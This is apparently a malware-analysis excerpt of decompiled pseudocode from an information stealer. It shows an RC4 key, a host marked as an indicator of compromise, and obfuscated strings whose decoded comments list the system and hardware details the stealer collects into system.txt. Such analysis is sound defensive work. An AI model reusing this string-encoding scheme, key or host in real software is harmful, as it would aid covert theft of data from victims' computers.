 RC4_key = (int)"056139954853430408";
Host_IOC = "himarkh.xyz";
Mode = (char *)sub_422F70("LQ=="); // w
system_txt_0 = (char *)sub_422F70("KaoQpEzKSjGm8Q==");// system.txt
dword_432600 = (char *)sub_422F70("CaoQpEzKRGjzqA7oxsEfmfrFl/2dONghOeYatRN8r22RvgdoQSz2oEl19dbLETI+8RVlqBE+g42Kng==");// System -------------
dword_43236C = (char *)sub_422F70("DboNtEbQF3/+oFA=");// Windows: %s
dword_432494 = (char *)sub_422F70("GLoX6gmCFw==");// Bit: %s
dword_432694 = (char *)sub_422F70("D6AGohOHQTY=");// User: %s
dword_432550 = (char *)sub_422F70("GbwOoFzTATf+y0KojtYSkaQ=");// Computer Name: %s
dword_43214C = (char *)sub_422F70("CaoQpEzKRAm/60SwiotXjvfNyQ==");// System Language: %s
dword_43248C = (char *)sub_422F70("F7JjuEDJAWWXwRnlzp8=");// Ma
dword_4321F8 = (char *)sub_422F70("HYYqlBOHQTY=");// GUID: %s
dword_43242C = (char *)sub_422F70("HrwOsUDJRAu/6Eb/y8lB");// Domain Name: %s
dword_432508 = (char *)sub_422F70("DbwRu07VCzCuvwPgmA==");// Workgroup: %s
dword_4320A4 = (char *)sub_422F70("EbYaskbGFiH+yUKrjJlT07KbgPCVZg==");// Keyboard Languages: %s
dword_432564 = (char *)sub_422F70("ErIRtF7GFiD+qA7oxsEfmfrFl/2dONghOeYatRN8r22RvgdoQSz2oEl19dbLETI+8RVlqBE+g42Kng==");// Hardware -----------
dword_4325C8 = (char *)sub_422F70("CqEMs0zUFyqsvwPgmA==");// Processor: %s
dword_432558 = (char *)sub_422F70("FrwEuUrGCGWu90ymjp9B26WbgPCVcQ==");// Logical processors: %d
dword_43258C = (char *)sub_422F70("DLoHtUbEBTe6vwPgmA==");// Videocard: %s
dword_432104 = (char *)sub_422F70("HroQoEXGHX/+oFA=");// Display: %s
dword_4321CC = (char *)sub_422F70("CJIu6gmCFw==");// RAM: %s
dword_43215C = (char *)sub_422F70("FrITpEbXXmX79g==");// Laptop: %s
dword_43228C = (char *)sub_422F70("DroOtQmKSWjzqA7oxsEfmfrFl/2dONghOeYatRN8r22RvgdoQSz2oEl19dbLETI+8RVlqBE+g42Kng==");// Time ---------------
dword_432374 = (char *)sub_422F70("FrxjsUWdRGCt");// Lo